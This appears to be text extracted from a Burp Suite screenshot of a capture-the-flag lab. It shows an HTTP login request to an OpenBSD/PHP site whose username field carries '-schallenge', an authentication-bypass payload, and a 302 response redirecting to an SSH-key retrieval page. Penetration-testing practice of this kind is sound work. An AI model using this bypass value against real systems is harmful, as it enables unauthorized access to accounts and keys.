 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.10.10.199
10 Connection: close
11 Referer: http://10.10.10.199/index.php
12 Cookie: PHPSESSID=j7pv32vq371qgau5hd854ge7do
13 Upgrade-Insecure-Requests: 1
14
15 username=-schallenge&password=password
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Connection: close
4 Content-type: text/html; charset=UTF-8
5 Date: Thu, 05 Nov 2020 21:13:04 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 location: sshkey.php
8 Pragma: no-cache
9 Server: OpenBSD httpd
10 X-Powered-By: PHP/7.3.13
11 Content-Length: 4837
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <title>
OpenKeyS - Retrieve your OpenSSH Keys
</title>